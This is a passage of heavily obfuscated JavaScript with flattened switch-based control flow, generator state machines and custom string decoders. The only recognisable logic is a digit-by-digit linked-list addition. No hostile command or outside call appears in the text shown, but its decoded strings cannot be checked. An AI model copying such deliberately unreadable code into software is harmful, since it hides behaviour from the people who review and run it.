G3vViJ-0xeb:dVARo3([Khu_xu.bgZOG_.afdGD8,Khu_xu.bgZOG_.QFBrJW]=[-0x3c,0x67],jd4tIoo.R6VpLY[r4LTns[0x0]]=r4LTns[0x4],jd4tIoo.R6VpLY[r4LTns[0xbf]]=\"\\u007a\\u0041\\u0044\\u0049\\u0046\\u004a\\u0057\\u006b\\u0072\\u004e\\u0063\\u006c\\u0054\\u0074\\u004c\\u0071\\u0035\\u0070\\u003a\\u002f\\u0023\\u007d\\u007b\\u002c\\u005a\\u0069\\u0068\\u0076\\u0075\\u006e\\u0045\\u007e\\u003b\\u0064\\u0078\\u004d\\u0021\\u0028\\u0032\\u0029\\u0055\\u0077\\u006d\\u0079\\u006f\\u006a\\u0033\\u0042\\u004f\\u003e\\u0073\\u0037\\u003f\\u0030\\u0062\\u002a\\u0059\\u0056\\u0024\\u0043\\u002b\\u0065\\u0053\\u0036\\u0066\\u0047\\u002e\\u003d\\u0031\\u0058\\u0034\\u0052\\u0040\\u0039\\u0067\\u0038\\u0022\\u0026\\u0060\\u0050\\u0061\\u004b\\u0025\\u007c\\u005e\\u0051\\u005b\\u0048\\u005f\\u005d\\u003c\",Khu_xu.D6BJPPM=Khu_xu.bgZOG_,dRan76w+=-0x15,G3vViJ+=-0x5c,L8yyGQ+=0x57,AktVk1+=0x12e);break;case-0x7:dVARo3(jd4tIoo.R6VpLY[r4LTns[G3vViJ+0x31]]=\"\"+(jd4tIoo.R6VpLY[r4LTns[0x2]]||\"\"),jd4tIoo.R6VpLY[r4LTns[0xb]]=jd4tIoo.R6VpLY[r4LTns[0xe]].length,Khu_xu.D6BJPPM=Khu_xu.bgZOG_,dRan76w+=-0xa4,G3vViJ+=-0xbf,L8yyGQ+=0x11b,AktVk1+=-0x7a);break;case Khu_xu.bgZOG_.afdGD8+0x95:case-0x17:case-0x50:dVARo3(jd4tIoo.R6VpLY[r4LTns[0xe]]=\"\"+(jd4tIoo.R6VpLY[r4LTns[0x2]]||\"\"),jd4tIoo.R6VpLY[r4LTns[dRan76w+0x90]]=jd4tIoo.R6VpLY[r4LTns[0xe]].length,Khu_xu.D6BJPPM=Khu_xu.bgZOG_,dRan76w+=-0x6c,G3vViJ+=-0xb6);break;case AktVk1-0x145:dVARo3(jd4tIoo.R6VpLY[r4LTns[0x13]]=[],jd4tIoo.R6VpLY[r4LTns[dRan76w+0x1ef]]=r4LTns[0x2],Khu_xu.D6BJPPM=Khu_xu.bgZOG_,dRan76w+=0x6f,L8yyGQ+=0x56);break;case-0xe:case dRan76w- -0x7e:dVARo3(jd4tIoo.R6VpLY[r4LTns[0x2c]]=r4LTns[0x2],jd4tIoo.R6VpLY[r4LTns[G3vViJ+0x113]]=-r4LTns[0x4],Khu_xu.D6BJPPM=Khu_xu.bgZOG_,dRan76w+=-0x60,L8yyGQ+=-0x74);break;case Khu_xu.bgZOG_.afdGD8+0x127:dVARo3([Khu_xu.bgZOG_.afdGD8,Khu_xu.bgZOG_.QFBrJW]=[0xde,-0x8f],Khu_xu.D6BJPPM=Khu_xu.bgZOG_,dRan76w+=-0x2ef,G3vViJ+=0x75,L8yyGQ+=0x5f,AktVk1+=0xa6);break;case L8yyGQ-0x148:case-0xe1:for(jd4tIoo.R6VpLY[r4LTns[0x2a]]=r4LTns[0x2];jd4tIoo.R6VpLY[r4LTns[0x2a]]<jd4tIoo.R6VpLY[r4LTns[0xb]];jd4tIoo.R6VpLY[r4LTns[0x2a]]++){jd4tIoo.R6VpLY[r4LTns[0x3f]]=jd4tIoo.R6VpLY[r4LTns[G3vViJ+0x1a1]].indexOf(jd4tIoo.R6VpLY[r4LTns[0xe]][jd4tIoo.R6VpLY[r4LTns[dRan76w+0x10c]]]);if(jd4tIoo.R6VpLY[r4LTns[0x3f]]===-r4LTns[L8yyGQ+-0x6c])continue;if(jd4tIoo.R6VpLY[r4LTns[dRan76w+0x113]]<r4LTns[0x2]){jd4tIoo.R6VpLY[r4LTns[0x31]]=jd4tIoo.R6VpLY[r4LTns[dRan76w+0x121]]}else{dVARo3(jd4tIoo.R6VpLY[r4LTns[0x31]]+=jd4tIoo.R6VpLY[r4LTns[0x3f]]*r4LTns[G3vViJ+0xfc],jd4tIoo.R6VpLY[r4LTns[0xfe]]|=jd4tIoo.R6VpLY[r4LTns[0x31]]<<jd4tIoo.R6VpLY[r4LTns[0x2c]],jd4tIoo.R6VpLY[r4LTns[0x2c]]+=(jd4tIoo.R6VpLY[r4LTns[G3vViJ+0x113]]&r4LTns[G3vViJ+0x10f])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[dRan76w+0xf9]);do{dVARo3(jd4tIoo.R6VpLY[r4LTns[G3vViJ+0xf5]].push(jd4tIoo.R6VpLY[r4LTns[G3vViJ+0x1e0]]&r4LTns[G3vViJ+0xf6]),jd4tIoo.R6VpLY[r4LTns[0xfe]]>>=r4LTns[0xc],jd4tIoo.R6VpLY[r4LTns[0x2c]]-=r4LTns[0xc])}while(jd4tIoo.R6VpLY[r4LTns[0x2c]]>r4LTns[0x15]);jd4tIoo.R6VpLY[r4LTns[G3vViJ+0x113]]=-r4LTns[G3vViJ+0xe6]}}if(jd4tIoo.R6VpLY[r4LTns[G3vViJ+0x113]]>-r4LTns[dRan76w+0xe6]){dVARo3(Khu_xu.D6BJPPM=Khu_xu.bgZOG_,dRan76w+=0xbe,G3vViJ+=0x6f,L8yyGQ+=0x57,AktVk1+=-0x114);break}else{dVARo3(Khu_xu.D6BJPPM=Khu_xu.bgZOG_,dRan76w+=-0x3,G3vViJ+=0x6f,L8yyGQ+=-0x1d,AktVk1+=-0x1);break}case dRan76w-0x44:dVARo3(jd4tIoo.R6VpLY[r4LTns[0x13]].push((jd4tIoo.R6VpLY[r4LTns[0xfe]]|jd4tIoo.R6VpLY[r4LTns[dRan76w+0x55]]<<jd4tIoo.R6VpLY[r4LTns[0x2c]])&r4LTns[G3vViJ+0x87]),Khu_xu.D6BJPPM=Khu_xu.bgZOG_,dRan76w+=-0xc1,L8yyGQ+=-0x74,AktVk1+=0x113);break;case-0x99:case L8yyGQ- -0xa9:dVARo3(Khu_xu.D6BJPPM=Khu_xu.cxvlUP0,dRan76w+=-0x2a1,L8yyGQ+=0xcb,AktVk1+=0xef);break;default:case-0x1b:case-0x63:dVARo3([Khu_xu.bgZOG_.afdGD8,Khu_xu.bgZOG_.QFBrJW]=[-0x4b,-0xe5],jd4tIoo.R6VpLY[r4LTns[0xe]]=\"\"+(jd4tIoo.R6VpLY[r4LTns[G3vViJ+0xea]]||\"\"),jd4tIoo.R6VpLY[r4LTns[0xb]]=jd4tIoo.R6VpLY[r4LTns[0xe]].length,Khu_xu.D6BJPPM=Khu_xu.bgZOG_,dRan76w+=-0xa4,G3vViJ+=0x6,L8yyGQ+=-0x6c,AktVk1+=0x8d);break;case Khu_xu.bgZOG_.QFBrJW+-0xf1:case-0xea:case 0x30:return jd4tIoo.kJhMGVY=!0x0,i65MNM(jd4tIoo.R6VpLY[r4LTns[0x13]]);case L8yyGQ-0x17d:dVARo3(Khu_xu.D6BJPPM=Khu_xu.bgZOG_,dRan76w+=0x226,L8yyGQ+=-0x172);break}},jd4tIoo.kJhMGVY=void 0x0,AktVk1.AevuUs3=AktVk1.jd4tIoo,BixR3y+=-0x158,dRan76w+=0x87);break;case-0x31:case BixR3y!=-0x156&&G3vViJ- -0x13:return sM9s44;case-0xcb:case 0x18:return r4LTns[0xe6];case 0x4:case-0xca:case-0x46:return i65MNM(EB6k8x[r4LTns[0x73]]);case AktVk1.JdW6QJQ.pBr_8D+-0xc4:return _W0GL44[r4LTns[0x6]];case 0x89:case 0xf9:dVARo3(AktVk1.UqeF4m={},AktVk1.UqeF4m.dPBub6=function(...BixR3y){return jNgIaO(0x75,-0xe7,0xc1,-0xaf,{UqeF4m:AktVk1.UqeF4m,iGM9T9:AktVk1.iGM9T9,G4Bd8L3:AktVk1.G4Bd8L3,JdW6QJQ:AktVk1.JdW6QJQ,HM505OV:{}},BixR3y).next().value},AktVk1.UqeF4m.tvPiuHP=function(...BixR3y){return jNgIaO(0x70,0x2d,0xc1,-0xb8,{UqeF4m:AktVk1.UqeF4m,iGM9T9:AktVk1.iGM9T9,G4Bd8L3:AktVk1.G4Bd8L3,JdW6QJQ:AktVk1.JdW6QJQ,jd4tIoo:{}},BixR3y).next().value},j5DSXv(AktVk1.UqeF4m.dPBub6),j5DSXv(AktVk1.UqeF4m.tvPiuHP),AktVk1.AevuUs3=AktVk1.UqeF4m,BixR3y+=0x5,dRan76w+=-0xb6,G3vViJ+=0x11f,L8yyGQ+=-0xb3);break;case 0xc9:case L8yyGQ- -0x3e:case-0xf7:if((_W0GL44[r4LTns[0x6]]&r4LTns[0xdb])==r4LTns[0xd2]){dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,dRan76w+=0x2be,G3vViJ+=-0x11d,L8yyGQ+=-0x12d);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=0x186,dRan76w+=-0x2f4,G3vViJ+=0x1fa,L8yyGQ+=-0xbf);break}case dRan76w- -0x1a8:case-0xba:dVARo3([...X4e8H_a.jFPEbw]=Khu_xu,X4e8H_a.O5P7bgV=function*BixR3y(dRan76w,G3vViJ,L8yyGQ,AktVk1={emRU2J_:{}}){while(dRan76w+G3vViJ+L8yyGQ!==0x81)with(AktVk1.a_uZfk||AktVk1)switch(dRan76w+G3vViJ+L8yyGQ){case G3vViJ-0x6:dVARo3(AktVk1.emRU2J_.qre66m=0x2e,AktVk1.a_uZfk=AktVk1.emRU2J_,dRan76w+=0x55,G3vViJ+=0x177,L8yyGQ+=-0x1b1);break;case L8yyGQ- -0x5e:dVARo3(AktVk1.a_uZfk=AktVk1.emRU2J_,dRan76w+=0x55,G3vViJ+=0x4c,L8yyGQ+=-0x146);break;case-0x7b:return X4e8H_a.MFtASR=!0x0,(0x1,JdW6QJQ.xkbglHu)(X4e8H_a.jFPEbw[r4LTns[0xc1]]);case L8yyGQ- -0xc9:dVARo3(SglrmCl[r4LTns[0xb]]=SglrmCl[r4LTns[0xe]].length,SglrmCl[r4LTns[0x11]]=r4LTns[0x2],X4e8H_a.jFPEbw[r4LTns[0xc1]]=[],X4e8H_a.jFPEbw[r4LTns[dRan76w+0x54]]=r4LTns[0xe9]);while((X4e8H_a.jFPEbw[r4LTns[0x17]]=(0x1,JdW6QJQ.mdx4zg)())!==r4LTns[G3vViJ+-0x20])X4e8H_a.jFPEbw[r4LTns[0xc1]].push(X4e8H_a.jFPEbw[r4LTns[0x17]]);dVARo3(AktVk1.a_uZfk=AktVk1.emRU2J_,dRan76w+=0x55,G3vViJ+=-0x1f,L8yyGQ+=-0x146);break;case dRan76w-0x35:dVARo3(SglrmCl[r4LTns[0xb]]=SglrmCl[r4LTns[0xe]].length,SglrmCl[r4LTns[0x11]]=r4LTns[0x2],X4e8H_a.jFPEbw[r4LTns[dRan76w+-0x4c]]=[],X4e8H_a.jFPEbw[r4LTns[dRan76w+-0xf6]]=r4LTns[dRan76w+-0x24]);while((X4e8H_a.jFPEbw[r4LTns[0x17]]=(0x1,JdW6QJQ.mdx4zg)())!==r4LTns[0xe6])X4e8H_a.jFPEbw[r4LTns[0xc1]].push(X4e8H_a.jFPEbw[r4LTns[0x17]]);dVARo3(AktVk1.a_uZfk=AktVk1.emRU2J_,dRan76w+=-0xf5,G3vViJ+=0xe8,L8yyGQ+=-0x146);break;default:dVARo3(SglrmCl[r4LTns[G3vViJ+0x49]]=SglrmCl[r4LTns[0xe]].length,SglrmCl[r4LTns[dRan76w+-0x7]]=r4LTns[0x2],X4e8H_a.jFPEbw[r4LTns[G3vViJ+0xff]]=[],X4e8H_a.jFPEbw[r4LTns[0x17]]=r4LTns[G3vViJ+0x127]);while((X4e8H_a.jFPEbw[r4LTns[G3vViJ+0x55]]=(0x1,JdW6QJQ.mdx4zg)())!==r4LTns[0xe6])X4e8H_a.jFPEbw[r4LTns[0xc1]].push(X4e8H_a.jFPEbw[r4LTns[0x17]]);dVARo3(AktVk1.a_uZfk=AktVk1.emRU2J_,G3vViJ+=0x125,L8yyGQ+=-0x1e3);break;case G3vViJ-0x84:case-0x46:dVARo3(AktVk1.emRU2J_.qre66m=0x1c,X4e8H_a.jFPEbw[r4LTns[G3vViJ+-0x6d]]=r4LTns[dRan76w+0x1e],SglrmCl[r4LTns[0xe]]=(0x1,JdW6QJQ.QMfar8M)(X4e8H_a.jFPEbw[r4LTns[dRan76w+0x1c]]),AktVk1.a_uZfk=AktVk1.emRU2J_,dRan76w+=0x32,G3vViJ+=-0xab,L8yyGQ+=0xd3);break}},X4e8H_a.MFtASR=void 0x0,X4e8H_a.rJOVtf=(0x1,X4e8H_a.O5P7bgV)(-0x1a,0x6d,-0x6a).next().value);if(X4e8H_a.MFtASR){dVARo3(AktVk1.AevuUs3=AktVk1.X4e8H_a,BixR3y+=-0x2be,dRan76w+=0x25c,L8yyGQ+=0xbe);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.X4e8H_a,BixR3y+=-0x11f,dRan76w+=0x21b,G3vViJ+=-0xc3,L8yyGQ+=0x6d);break}case AktVk1.JdW6QJQ.pBr_8D+0x4c:dVARo3(_W0GL44[r4LTns[0xcf]]=r4LTns[0xe9],_W0GL44[r4LTns[0xb]]=r4LTns[0xe9],_W0GL44[r4LTns[0xe]]=r4LTns[0xe9]);if(SglrmCl[r4LTns[0x11]]>SglrmCl[r4LTns[0xb]]){dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=0x15,dRan76w+=0x65);break}else{dVARo3(AktVk1.AevuUs3=AktVk1.G4Bd8L3,BixR3y+=0x28,dRan76w+=0x16b,G3vViJ+=-0x1d0,L8yyGQ+=0x95);break}}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(0x91,-0x233,0x90,0xb8).next().value);if(OIOISam){return BixR3y}})(sMPp9h[\"W8mG7S\"]===BixR3y(r4LTns[0x147])+BixR3y(r4LTns[0x148])?this.utf8={}:sMPp9h[\"eyZTL8A\"])}BixR3y={get[G8kuuuA(r4LTns[0x149])+r4LTns[0x93]](){return xBEHm8.x16ooh},[G8kuuuA(r4LTns[0x14a])](...SglrmCl){return(0x1,xBEHm8.Gp8NtQ)(...SglrmCl)}};return xBEHm8.x5JewsF[G8kuuuA(r4LTns[0x14b])](OIOISam,BixR3y)},xBEHm8.Gp8NtQ=function SglrmCl(...OIOISam){var BixR3y;j5DSXv(G8kuuuA);function jNgIaO(SglrmCl){var OIOISam=\"\\x5d\\x6a\\x70\\x50\\x45\\x6e\\x6c\\x67\\x64\\x53\\x54\\x42\\x46\\x4e\\x52\\x61\\x2c\\x51\\x2f\\x4f\\x36\\x68\\x38\\x7e\\x75\\x76\\x35\\x4b\\x2a\\x5f\\x26\\x25\\x2b\\x5a\\x69\\x71\\x7d\\x4a\\x44\\x58\\x3f\\x5e\\x57\\x48\\x33\\x74\\x34\\x3d\\x32\\x6f\\x39\\x29\\x77\\x49\\x78\\x60\\x79\\x31\\x3b\\x56\\x40\\x7a\\x28\\x5b\\x66\\x37\\x55\\x72\\x21\\x63\\x24\\x6b\\x4c\\x41\\x7b\\x23\\x43\\x2e\\x22\\x6d\\x3a\\x30\\x59\\x3c\\x47\\x3e\\x62\\x7c\\x73\\x4d\\x65\",BixR3y,jNgIaO,G8kuuuA,dRan76w,G3vViJ,L8yyGQ,AktVk1;dVARo3(BixR3y=\"\"+(SglrmCl||\"\"),jNgIaO=BixR3y.length,G8kuuuA=[],dRan76w=r4LTns[0x2],G3vViJ=r4LTns[0x2],L8yyGQ=-r4LTns[0x4]);for(AktVk1=r4LTns[0x2];AktVk1<jNgIaO;AktVk1++){var Khu_xu=OIOISam.indexOf(BixR3y[AktVk1]);if(Khu_xu===-r4LTns[0x4])continue;if(L8yyGQ<r4LTns[0x2]){L8yyGQ=Khu_xu}else{dVARo3(L8yyGQ+=Khu_xu*r4LTns[0x1a],dRan76w|=L8yyGQ<<G3vViJ,G3vViJ+=(L8yyGQ&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(G8kuuuA.push(dRan76w&r4LTns[0x14]),dRan76w>>=r4LTns[0xc],G3vViJ-=r4LTns[0xc])}while(G3vViJ>r4LTns[0x15]);L8yyGQ=-r4LTns[0x4]}}if(L8yyGQ>-r4LTns[0x4]){G8kuuuA.push((dRan76w|L8yyGQ<<G3vViJ)&r4LTns[0x14])}return i65MNM(G8kuuuA)}function G8kuuuA(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[SglrmCl[r4LTns[0x2]]]=jNgIaO(t3lmzI[SglrmCl[r4LTns[0x2]]])}return YRNqeR_[SglrmCl[r4LTns[0x2]]]}if(G8kuuuA(r4LTns[0x10d])in FUnCtp7){dRan76w()}function dRan76w(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x2]}BixR3y={[G8kuuuA(r4LTns[0x115])](...SglrmCl){return(0x1,xBEHm8.AUgybZ)(...SglrmCl)},[G8kuuuA(r4LTns[0x116])](...SglrmCl){dVARo3(j5DSXv(BixR3y),j5DSXv(OIOISam));function OIOISam(...SglrmCl){dVARo3(SglrmCl[r4LTns[0x0]]=r4LTns[0x4],SglrmCl[r4LTns[0x4]]=\"\\u003a\\u0041\\u0042\\u004f\\u0045\\u0043\\u0056\\u004b\\u0053\\u002f\\u005f\\u0059\\u0078\\u0063\\u0039\\u0037\\u0055\\u0077\\u003f\\u0044\\u0067\\u004a\\u0023\\u0068\\u005a\\u0072\\u007d\\u0061\\u0033\\u0046\\u002c\\u006e\\u0074\\u006c\\u0062\\u004c\\u0038\\u0076\\u0024\\u007a\\u0040\\u0060\\u0075\\u0036\\u003c\\u0079\\u0032\\u0025\\u002b\\u0022\\u0029\\u007b\\u0030\\u003b\\u0054\\u0034\\u0069\\u0021\\u0051\\u0035\\u0052\\u0031\\u0049\\u0066\\u006b\\u0047\\u004e\\u0048\\u0026\\u0058\\u0057\\u003e\\u0071\\u0070\\u004d\\u007c\\u0028\\u002a\\u003d\\u005d\\u0050\\u0064\\u006a\\u006d\\u005e\\u002e\\u006f\\u007e\\u005b\\u0065\\u0073\",SglrmCl[r4LTns[0x1]]=\"\"+(SglrmCl[r4LTns[0x2]]||\"\"),SglrmCl[-r4LTns[0xdd]]=SglrmCl[r4LTns[0x1]].length,SglrmCl[r4LTns[0xe]]=[],SglrmCl[r4LTns[0x6d]]=r4LTns[0x2],SglrmCl[r4LTns[0xa]]=r4LTns[0x2],SglrmCl[r4LTns[0x31]]=-r4LTns[0x4]);for(SglrmCl[r4LTns[0x3]]=r4LTns[0x2];SglrmCl[r4LTns[0x3]]<SglrmCl[-r4LTns[0xdd]];SglrmCl[r4LTns[0x3]]++){SglrmCl[r4LTns[0x30]]=SglrmCl[r4LTns[0x4]].indexOf(SglrmCl[r4LTns[0x1]][SglrmCl[r4LTns[0x3]]]);if(SglrmCl[r4LTns[0x30]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[0x31]]<r4LTns[0x2]){SglrmCl[r4LTns[0x31]]=SglrmCl[r4LTns[0x30]]}else{dVARo3(SglrmCl[r4LTns[0x31]]+=SglrmCl[r4LTns[0x30]]*r4LTns[0x1a],SglrmCl[r4LTns[0x6d]]|=SglrmCl[r4LTns[0x31]]<<SglrmCl[r4LTns[0xa]],SglrmCl[r4LTns[0xa]]+=(SglrmCl[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl[r4LTns[0xe]].push(SglrmCl[r4LTns[0x6d]]&r4LTns[0x14]),SglrmCl[r4LTns[0x6d]]>>=r4LTns[0xc],SglrmCl[r4LTns[0xa]]-=r4LTns[0xc])}while(SglrmCl[r4LTns[0xa]]>r4LTns[0x15]);SglrmCl[r4LTns[0x31]]=-r4LTns[0x4]}}if(SglrmCl[r4LTns[0x31]]>-r4LTns[0x4]){SglrmCl[r4LTns[0xe]].push((SglrmCl[r4LTns[0x6d]]|SglrmCl[r4LTns[0x31]]<<SglrmCl[r4LTns[0xa]])&r4LTns[0x14])}return i65MNM(SglrmCl[r4LTns[0xe]])}function BixR3y(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[SglrmCl[r4LTns[0x2]]]=OIOISam(t3lmzI[SglrmCl[r4LTns[0x2]]])}return YRNqeR_[SglrmCl[r4LTns[0x2]]]}if(BixR3y(r4LTns[0x117])in FUnCtp7){jNgIaO()}function jNgIaO(...SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,G8kuuuA,dRan76w,G3vViJ,L8yyGQ={fOQT7Bf:{}},AktVk1){while(BixR3y+G8kuuuA+dRan76w+G3vViJ!==-0x4b)with(L8yyGQ.iNjwgF||L8yyGQ)switch(BixR3y+G8kuuuA+dRan76w+G3vViJ){case BixR3y- -0x20:return;case 0x35:case G8kuuuA- -0x61:case 0x10:[L8yyGQ.fOQT7Bf.uj3You,L8yyGQ.fOQT7Bf.fhGiQs]=[-0x14,0x72];return i65MNM(ChOmYYu[r4LTns[0x13]]);case 0x68:return ZRI3RWh;case BixR3y!=-0xf8&&G3vViJ- -0xa1:case L8yyGQ.fOQT7Bf.uj3You+-0x88:dVARo3(L8yyGQ.iNjwgF=L8yyGQ.ecnsaZ8,BixR3y+=-0x6b,G8kuuuA+=-0x101,dRan76w+=0x92,G3vViJ+=0x1f);break;case L8yyGQ.fOQT7Bf.uj3You+-0x75:dVARo3(L8yyGQ.iNjwgF=L8yyGQ.ecnsaZ8,BixR3y+=-0x29,G8kuuuA+=0xa3,dRan76w+=-0x138,G3vViJ+=0x90);break;case-0xa1:case L8yyGQ.fOQT7Bf.fhGiQs+-0x197:return;case L8yyGQ.fOQT7Bf.uj3You+-0x9c:SglrmCl[-r4LTns[0x8c]]=j5DSXv(function(...BixR3y){var G8kuuuA,dRan76w;function*G3vViJ(dRan76w,G3vViJ,L8yyGQ,AktVk1={FEEigRA:{}}){while(dRan76w+G3vViJ+L8yyGQ!==-0x4b)with(AktVk1.prQI1b||AktVk1)switch(dRan76w+G3vViJ+L8yyGQ){case-0x84:case 0x3f:case-0x62:dVARo3([AktVk1.FEEigRA.BgUMAVN,AktVk1.FEEigRA.PDRW_W]=[0x62,0x4e],AktVk1.prQI1b=AktVk1.AzhOaV,dRan76w+=0xfb,G3vViJ+=-0xab,L8yyGQ+=0x106);break;case 0xf4:case-0xf2:dVARo3([AktVk1.FEEigRA.BgUMAVN,AktVk1.FEEigRA.PDRW_W]=[0x4,0xcb],BixR3y[r4LTns[dRan76w+-0x1b0]]=r4LTns[0x1],BixR3y[r4LTns[G3vViJ+-0x1e]]=r4LTns[0x2],BixR3y[r4LTns[0x11]]=r4LTns[0x2],BixR3y[r4LTns[G3vViJ+-0x11]]=new e5Lw8ie(r4LTns[0x2]),BixR3y[r4LTns[0x13]]=BixR3y[r4LTns[G3vViJ+-0x11]],AktVk1.prQI1b=AktVk1.FEEigRA,dRan76w+=-0x14b,G3vViJ+=-0x77,L8yyGQ+=0xd6);break;case 0x10:return G8kuuuA=!0x0,BixR3y[r4LTns[0xe]].next;case G3vViJ- -0x60:case 0x60:dVARo3(BixR3y[r4LTns[0xa]]=BixR3y[r4LTns[G3vViJ+0x5a]],BixR3y[r4LTns[dRan76w+-0x39]]=BixR3y[r4LTns[0x4]]);while(BixR3y[r4LTns[0xa]]!==r4LTns[0x7]||BixR3y[r4LTns[0x2c]]!==r4LTns[0x7]){dVARo3(j5DSXv(OIOISam),j5DSXv(SglrmCl));function SglrmCl(...dRan76w){dVARo3(dRan76w[r4LTns[0x0]]=r4LTns[0x4],dRan76w[r4LTns[0x4]]=\"\\u0032\\u0042\\u0064\\u005e\\u004d\\u0041\\u0070\\u006a\\u003e\\u0058\\u0048\\u0071\\u005f\\u0075\\u006e\\u0047\\u0024\\u003f\\u0038\\u0079\\u0078\\u0061\\u006c\\u005a\\u0034\\u0059\\u007d\\u002a\\u0065\\u0056\\u0077\\u0053\\u002e\\u0060\\u0043\\u0069\\u0044\\u0028\\u0039\\u0072\\u0029\\u0066\\u0031\\u0073\\u005d\\u0076\\u0055\\u0068\\u003a\\u0035\\u0054\\u0030\\u004f\\u0045\\u0040\\u0025\\u006d\\u0033\\u0026\\u0052\\u0057\\u003b\\u006b\\u007c\\u0051\\u0074\\u007e\\u004b\\u007b\\u0063\\u0046\\u004e\\u004c\\u0036\\u0049\\u0067\\u005b\\u007a\\u002f\\u0023\\u0022\\u004a\\u006f\\u0050\\u002c\\u003d\\u0037\\u003c\\u0021\\u0062\\u002b\",dRan76w[-r4LTns[0xd0]]=\"\"+(dRan76w[r4LTns[0x2]]||\"\"),dRan76w[r4LTns[0xb]]=dRan76w[-r4LTns[0xd0]].length,dRan76w[-r4LTns[0x6c]]=[],dRan76w[r4LTns[0x2b]]=r4LTns[0x2],dRan76w[r4LTns[0x2c]]=r4LTns[0x2],dRan76w[r4LTns[0x15]]=-r4LTns[0x4]);for(dRan76w[r4LTns[0x119]]=r4LTns[0x2];dRan76w[r4LTns[0x119]]<dRan76w[r4LTns[0xb]];dRan76w[r4LTns[0x119]]++){dRan76w[r4LTns[0x11a]]=dRan76w[r4LTns[0x4]].indexOf(dRan76w[-r4LTns[0xd0]][dRan76w[r4LTns[0x119]]]);if(dRan76w[r4LTns[0x11a]]===-r4LTns[0x4])continue;if(dRan76w[r4LTns[0x15]]<r4LTns[0x2]){dRan76w[r4LTns[0x15]]=dRan76w[r4LTns[0x11a]]}else{dVARo3(dRan76w[r4LTns[0x15]]+=dRan76w[r4LTns[0x11a]]*r4LTns[0x1a],dRan76w[r4LTns[0x2b]]|=dRan76w[r4LTns[0x15]]<<dRan76w[r4LTns[0x2c]],dRan76w[r4LTns[0x2c]]+=(dRan76w[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(dRan76w[-r4LTns[0x6c]].push(dRan76w[r4LTns[0x2b]]&r4LTns[0x14]),dRan76w[r4LTns[0x2b]]>>=r4LTns[0xc],dRan76w[r4LTns[0x2c]]-=r4LTns[0xc])}while(dRan76w[r4LTns[0x2c]]>r4LTns[0x15]);dRan76w[r4LTns[0x15]]=-r4LTns[0x4]}}if(dRan76w[r4LTns[0x15]]>-r4LTns[0x4]){dRan76w[-r4LTns[0x6c]].push((dRan76w[r4LTns[0x2b]]|dRan76w[r4LTns[0x15]]<<dRan76w[r4LTns[0x2c]])&r4LTns[0x14])}return i65MNM(dRan76w[-r4LTns[0x6c]])}function OIOISam(...dRan76w){dRan76w[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[dRan76w[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[dRan76w[r4LTns[0x2]]]=SglrmCl(t3lmzI[dRan76w[r4LTns[0x2]]])}return YRNqeR_[dRan76w[r4LTns[0x2]]]}dVARo3(BixR3y[r4LTns[dRan76w+-0x54]]=(BixR3y[r4LTns[0xa]]?BixR3y[r4LTns[0xa]].val:r4LTns[0x2])+(BixR3y[r4LTns[dRan76w+-0x39]]?BixR3y[r4LTns[0x2c]].val:r4LTns[0x2])+BixR3y[r4LTns[G3vViJ+0x59]],BixR3y[r4LTns[G3vViJ+0x59]]=TUMYL1j(OIOISam(r4LTns[0x11b])).floor(BixR3y[r4LTns[G3vViJ+0x69]]/r4LTns[0x11c]),BixR3y[r4LTns[dRan76w+-0x52]].next=new e5Lw8ie(BixR3y[r4LTns[0x11]]%r4LTns[0x11c]),BixR3y[r4LTns[dRan76w+-0x52]]=BixR3y[r4LTns[dRan76w+-0x52]].next,BixR3y[r4LTns[G3vViJ+0x62]]=BixR3y[r4LTns[dRan76w+-0x5b]]?BixR3y[r4LTns[0xa]].next:r4LTns[0x7],BixR3y[r4LTns[G3vViJ+0x84]]=BixR3y[r4LTns[0x2c]]?BixR3y[r4LTns[0x2c]].next:r4LTns[0x7])}if(BixR3y[r4LTns[0x1]])BixR3y[r4LTns[0x13]].next=new e5Lw8ie(BixR3y[r4LTns[0x1]]);dVARo3(AktVk1.prQI1b=AktVk1.FEEigRA,dRan76w+=-0x96,G3vViJ+=0x108);break;case-0x11:case AktVk1.FEEigRA.BgUMAVN+0x76:case 0x6f:return G8kuuuA=!0x0,BixR3y[r4LTns[0xe]].next;case-0x8a:dVARo3([AktVk1.FEEigRA.BgUMAVN,AktVk1.FEEigRA.PDRW_W]=[0xb7,-0x78],AktVk1.prQI1b=AktVk1.VgCju20,dRan76w+=-0xd,L8yyGQ+=0x4c);break;case G3vViJ-0xbb:case-0x37:dVARo3(AktVk1.prQI1b=AktVk1.FEEigRA,G3vViJ+=-0x122,L8yyGQ+=0x11b);break;case-0x6e:default:case AktVk1.FEEigRA.PDRW_W+-0x4f:return G8kuuuA=!0x0,BixR3y[r4LTns[0xe]].next;case L8yyGQ- -0xf7:case 0xe3:dVARo3(AktVk1.prQI1b=AktVk1.ZffZcY3,dRan76w+=-0x5e,L8yyGQ+=0x4c);break}}dVARo3(G8kuuuA=void 0x0,dRan76w=G3vViJ(0x1b0,0x1f,-0xdb).next().value);if(G8kuuuA){return dRan76w}},r4LTns[0x1]);return 